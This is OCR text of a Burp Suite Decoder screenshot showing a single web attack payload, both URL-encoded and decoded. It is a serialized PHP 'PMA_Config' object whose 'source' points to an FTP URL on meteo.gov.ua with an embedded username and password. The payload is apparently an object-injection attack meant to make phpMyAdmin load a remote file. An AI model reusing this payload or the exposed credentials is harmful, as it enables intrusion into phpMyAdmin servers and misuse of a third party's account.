 burp suite v1.3
burp intruder repeater window help
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
a%3A1%3A%7Bi%3A0%3BO%3A10%3A%22PMA_Config%22%3A1%3A%7Bs%3A6%3A%22source%22%3Bs%3A50%3A
%22ftp%3A%2F%2Fmeteogovua%3Ameteogovua!%40meteo.gov.ua%2Ffile.txt%22%3B%7D%7D
text hex
decode as ...
encode as ...
hash ...
smart decode
a:1:{i:0;O:10:"PMA_Config":1:{s:6:"source";s:50:"ftp://meteogovua:meteogovua!@meteo.gov.ua/file.txt";}}
text hex
decode as ...
encode as ...
hash ...
smart decode